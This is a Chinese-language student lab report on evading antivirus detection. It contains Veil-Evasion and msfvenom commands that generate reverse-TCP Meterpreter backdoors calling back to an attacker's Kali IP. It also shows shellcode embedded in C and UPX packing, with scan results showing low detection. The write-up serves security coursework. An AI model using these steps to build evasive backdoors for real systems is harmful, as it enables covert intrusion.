一、基础问题回答

(1)杀软是如何检测出恶意代码的?

-检测特征码

-基于行为检测

-启发式检测类似

(2)免杀是做什么?

使恶意软件不被AV检测出来

(3)免杀的基本方法有哪些?

改变特征码。

改变行为方式。

二.开始实验

1.原始的后门程序

将上此实验产生的后门文件直接拷贝到win主机下(我的杀毒软件是腾讯管家)



添加信任以后放在 http://www.virscan.org/上扫描,由于文件名不被允许,我改成了自己的名字,下图是结果。

2.veil-evasion版本

Veil-Evasion是一个与Metasploit有点类似的软件,已经在kali虚拟机里,如果没有可以进行在线安装:sudo apt-get install veil-evasion,我的kali虚拟机安装失败,求助了很多同学也没有解决的办法,只好用舍友的电脑来做。

在终端下输入指令veil-evasion即可打开软件,根据menu的提示依次键入以下指令:

use python/meterpreter/rev_tcp //设置payload

set LHOST 192.168.120.129 //设置反弹连接IP(kali的ip)

set port 4303 //设置反弹端口4318

generate //生成

4303 //程序名

该可执行文件存在kali计算机的/var/lib/veil-evasion/output/compiled/文件夹里,点击places的fengjia即可找到相应的文件夹:

同样的,我们放到该网站上扫描



3.C语言调用Shellcode版本



在Kali下生成一个C语言格式的shellcode数组,回连的IP为Kali的IP,端口自定。

输入代码msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.72.128 LPORT=4303 -f c



在DEV C++中编译运行exe,在网站上扫描一下。尝试回连,并成功。

这个报毒率已经比较低了。



4.C调用升级版本加壳压缩壳UPX直接用upx将MSF直接生成的文件加壳。

在网站上扫描

居然是安全的文件!

接下来是我的电脑管家对三个文件的扫描结果

三.距离实战还有那些距离和技术?

我们如何稳定的监听目标主机的活动,就算是考虑周全的病毒也还是有被发现的可能,这是个问题。

四.实验感想

这次实验我很失落,因为我安装veil的过程中总是出现问题,我更换了源文件也没用,只好用舍友的电脑做。通过这次实验我清楚认识到了电脑被入侵是多么容易的一件事。这更加提高了保护自己电脑的警惕心,因为杀毒软件也不是绝对安全的。难以想象那些专业黑客入侵我们电脑是多么容易。